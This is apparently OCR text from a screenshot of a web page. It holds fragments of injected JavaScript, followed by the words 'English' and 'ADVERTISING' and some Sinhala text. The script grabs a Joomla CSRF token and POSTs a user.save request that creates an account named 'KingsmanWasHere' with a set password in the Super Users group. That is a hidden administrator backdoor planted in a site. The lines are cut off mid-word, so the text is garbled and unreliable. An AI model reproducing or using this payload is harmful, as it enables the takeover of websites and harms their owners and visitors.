
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
අනුව සහල්
 ගන්නා බව ඇමති